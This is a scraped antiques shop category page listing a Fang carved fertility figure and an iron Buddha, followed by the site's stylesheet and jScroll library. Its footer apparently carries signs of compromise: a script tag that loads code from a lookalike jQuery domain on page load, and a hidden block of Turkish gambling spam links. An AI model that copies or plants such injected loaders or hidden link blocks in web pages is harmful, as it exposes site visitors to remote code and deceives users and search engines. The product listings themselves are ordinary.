		<div class='col-xs-12 text-center'><p class='categoryDescription'>African tribal Fang carved wood fertility figure, early 20th century. The Fang people, also known as Fang or Pahouin, are a Bantu ethnic group found in equatorial Guinea, northern Gabon, and southern Cameroon. The figure is 22.5" high and the wood platform is half an inch high.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11790/Iron-buddha-with-orignal-black-patina-c1920' target="_blank"><img class="resizedImage center-block" src='' data-id="11790" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11790/Iron-buddha-with-orignal-black-patina-c1920" target="_blank">Iron buddha with orignal black patina c1920</a></div>
		<div class="col-xs-12"><a href="/product/11790/Iron-buddha-with-orignal-black-patina-c1920" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11790" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Iron buddha with orignal black patina c1920" alt="Iron buddha with orignal black patina c1920"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11790&nbsp;&nbsp;&nbsp;&nbsp;$675</div>

		<div class='col-xs-12'><a href='/item-contact-us/11790' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Iron buddha with orignal black patina c1920" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Iron buddha with original black patina, circa 1920. Excellent condition. Measures 10.5 inches high, 9 inches wide and 6 inches deep.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/1/sculpture-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  <li class='active'><a href="/category/2/sculpture-antiques-for-sale">2</a></li>
		  	  			  	  <li ><a href="/category/3/sculpture-antiques-for-sale">3</a></li>
		  	  			  	  <li ><a href="/category/4/sculpture-antiques-for-sale">4</a></li>
		  	  			  	  <li ><a href="/category/5/sculpture-antiques-for-sale">5</a></li>
		  	  		  	   			<li ><a href="/category/3/sculpture-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/magiczoom.min.css
body_size: 457
content:
.MagicZoom,.MagicZoom *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important;font-size:0!important;line-height:100%!important;direction:ltr;max-width:100%}.MagicZoom img{border:0!important;margin:0!important;outline:0!important;padding:0!important;height:auto}.MagicZoom>img{width:100%}.MagicZoom.magic-for-ie8,.MagicZoom.magic-for-ie8>img{max-width:none!important}.MagicZoom.magic-for-ie7>img,.MagicZoom.magic-for-ie5 img{width:auto}td>.MagicZoom>img,td>.MagicZoom.magic-for-ie8>img{max-width:none;width:auto}.MagicZoomHint{background:url(graphics/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;margin:0;min-height:24px;padding:2px 2px 2px 20px!important;text-align:left;text-decoration:none}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicZoomExternalTitle{display:none}.magic-temporary-img img{max-height:none!important;max-width:none!important}.MagicZoomBigImageCont{background:#fff;border:1px solid #999;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important}.MagicZoomBigImageCont.inner-zoom{border:0}.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important;transform:translateZ(0)}.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}.MagicZoomPup{background:#dadad1;border:3px solid #aaa;cursor:move}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicBoxShadow{-moz-box-shadow:3px 3px 4px #888;-webkit-box-shadow:3px 3px 4px #888;box-shadow:3px 3px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')"!important}.MagicBoxGlow{-moz-box-shadow:0 0 4px 4px #888;-webkit-box-shadow:0 0 4px 4px #888;box-shadow:0 0 4px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Glow(Strength=4,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important}

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/jscroll.min.js
body_size: 1229
content:
(function($){'use strict';$.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:'<small>Loading...</small>',padding:0,nextSelector:'a:last',contentSelector:'',pagingSelector:'',callback:!1}};var jScroll=function($e,options){var _data=$e.data('jscroll'),_userOptions=(typeof options==='function')?{callback:options}:options,_options=$.extend({},$.jscroll.defaults,_userOptions,_data||{}),_isWindow=($e.css('overflow-y')==='visible'),_$next=$e.find(_options.nextSelector).first(),_$window=$(window),_$body=$('body'),_$scroll=_isWindow?_$window:$e,_nextHref=$.trim(_$next.attr('href')+' '+_options.contentSelector),_preloadImage=function(){var src=$(_options.loadingHtml).filter('img').attr('src');if(src){var image=new Image();image.src=src}},_wrapInnerContent=function(){if(!$e.find('.jscroll-inner').length){$e.contents().wrapAll('<div class="jscroll-inner" />')}},_nextWrap=function($next){var $parent;if(_options.pagingSelector){$next.closest(_options.pagingSelector).hide()}else{$parent=$next.parent().not('.jscroll-inner,.jscroll-added').addClass('jscroll-next-parent').hide();if(!$parent.length){$next.wrap('<div class="jscroll-next-parent" />').parent().hide()}}},_destroy=function(){return _$scroll.unbind('.jscroll').removeData('jscroll').find('.jscroll-inner').children().unwrap().filter('.jscroll-added').children().unwrap()},_observe=function(){_wrapInnerContent();var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll'),borderTopWidth=parseInt($e.css('borderTopWidth'),10),borderTopWidthInt=isNaN(borderTopWidth)?0:borderTopWidth,iContainerTop=parseInt($e.css('paddingTop'),10)+borderTopWidthInt,iTopHeight=_isWindow?_$scroll.scrollTop():$e.offset().top,innerTop=$inner.length?$inner.offset().top:0,iTotalHeight=Math.ceil(iTopHeight-innerTop+_$scroll.height()+iContainerTop);if(!data.waiting&&iTotalHeight+_options.padding>=$inner.outerHeight()){_debug('info','jScroll:',$inner.outerHeight()-iTotalHeight,'from bottom. Loading next request...');return _load()}},_checkNextHref=function(data){data=data||$e.data('jscroll');if(!data||!data.nextHref){_debug('warn','jScroll: nextSelector not found - destroying');_destroy();return!1}else{_setBindings();return!0}},_setBindings=function(){var $next=$e.find(_options.nextSelector).first();if(!$next.length){return}
if(_options.autoTrigger&&(_options.autoTriggerUntil===!1||_options.autoTriggerUntil>0)){_nextWrap($next);if(_$body.height()<=_$window.height()){_observe()}
_$scroll.unbind('.jscroll').bind('scroll.jscroll',function(){return _observe()});if(_options.autoTriggerUntil>0){_options.autoTriggerUntil--}}else{_$scroll.unbind('.jscroll');$next.bind('click.jscroll',function(){_nextWrap($next);_load();return!1})}},_load=function(){var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll');data.waiting=!0;$inner.append('<div class="jscroll-added" />').children('.jscroll-added').last().html('<div class="jscroll-loading">'+_options.loadingHtml+'</div>');return $e.animate({scrollTop:$inner.outerHeight()},0,function(){$inner.find('div.jscroll-added').last().load(data.nextHref,function(r,status){if(status==='error'){return _destroy()}
var $next=$(this).find(_options.nextSelector).first();data.waiting=!1;data.nextHref=$next.attr('href')?$.trim($next.attr('href')+' '+_options.contentSelector):!1;$('.jscroll-next-parent',$e).remove();_checkNextHref();if(_options.callback){_options.callback.call(this)}
_debug('dir',data)})})},_debug=function(m){if(_options.debug&&typeof console==='object'&&(typeof m==='object'||typeof console[m]==='function')){if(typeof m==='object'){var args=[];for(var sMethod in m){if(typeof console[sMethod]==='function'){args=(m[sMethod].length)?m[sMethod]:[m[sMethod]];console[sMethod].apply(console,args)}else{console.log.apply(console,args)}}}else{console[m].apply(console,Array.prototype.slice.call(arguments,1))}}};$e.data('jscroll',$.extend({},_data,{initialized:!0,waiting:!1,nextHref:_nextHref}));_wrapInnerContent();_preloadImage();_setBindings();$.extend($e.jscroll,{destroy:_destroy});return $e};$.fn.jscroll=function(m){return this.each(function(){var $this=$(this),data=$this.data('jscroll'),jscroll;if(data&&data.initialized){return}
jscroll=new jScroll($this,m)})}})(jQuery)